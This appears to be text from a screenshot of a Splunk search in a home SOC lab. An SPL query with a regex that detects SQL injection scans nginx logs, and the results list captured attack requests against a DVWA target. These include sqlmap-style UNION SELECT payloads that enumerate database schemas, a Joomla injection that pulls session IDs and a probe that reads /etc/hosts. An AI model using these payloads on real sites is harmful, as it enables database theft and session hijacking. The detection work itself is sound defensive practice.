 root@kali: ~
~/splunk-soc-lab
Search | Splu...
splunk>Enterprise
1
Administrator
New Search
SPL
Convert to SPL2
Save As
Create Table View
Close
index=web sourcetype="nginx:soc"
| rename line.* AS *
| eval decoded=replace(urldecode(uri), "\+", " ")
| where match(decoded, "(?i)(union\s+(all\s+)?select|or\s+1=1|'\s*or\s*'|sleep\(|benchmark\(|information_schema|@@version)")
| table _time, src_ip, app, status, decoded
Time range: Last 24 hours
Search
Datasets
Reports
Alerts
Dashboards
Modules
27 events (11/17/26 8:00:00.000 PM to 11/18/26 8:12:04.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (27)
Visualization
Show: 20 Per Page
Format
Preview: On
< Prev
1
2
Next >
_time
src_ip
app
status
decoded
2026-11-18
18:36:49.777
192.168.107.2
dvwa
404
/site/' UNION ALL SELECT FileToClob('/etc/hosts','server')::html,0 FROM sysusers WHERE userNikto = USER \-\-\/\.html
2026-11-18
18:36:49.774
192.168.107.2
dvwa
404
/site/' UNION ALL SELECT FileToClob('/etc/hosts','server')::html,0 FROM sysusers WHERE userNikto=USER \-\-\/\.html
2026-11-18
18:37:10.293
192.168.107.2
dvwa
302
/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=(select 1 FROM(select
count(*),concat((select (select concat(session_id)) FROM jml_session LIMIT 0,1),floor(rand(0)*2))x FROM information_schema.tables GRO
BY x)a)
2026-11-18
19:36:38.774
192.168.107.2
dvwa
200
/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,IFNULL(CAST(schema_name AS CHAR CHARACTER SET
utf8mb4),0x20),0x7162787071) FROM INFORMATION_SCHEMA.SCHEMATA#&Submit=Submit
2026-11-18
19:36:38.767
192.168.107.2
dvwa
200
/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,IFNULL(CAST(COUNT(*) AS CHAR CHARACTER SET
utf8mb4),0x20),0x7162787071) FROM INFORMATION_SCHEMA.SCHEMATA#&Submit=Submit
2026-11-18
19:36:38.763
192.168.107.2
dvwa
200
/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,JSON_ARRAYAGG(CONCAT_WS(0x7a6870666e63,IFNULL(CAST(schema_name
CHAR CHARACTER SET utf8mb4),0x20))),0x7162787071) FROM INFORMATION_SCHEMA.SCHEMATA#&Submit=Submit
2026-11-18
19:36:38.759
192.168.107.2
dvwa
200
/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,(CASE WHEN (1772=CONVERT(1772 USING utf8mb4)) THEN 1 ELSE 0
END),0x7162787071)#&Submit=Submit
2026-11-18
19:36:38.756
192.168.107.2
dvwa
200
/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,(CASE WHEN (VERSION() LIKE 0x254d61726961444225) THEN 1 ELSE 0
END),0x7162787071)#&Submit=Submit
2026-11-18
192.168.107.2
dvwa
200
/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,(CASE WHEN (4530=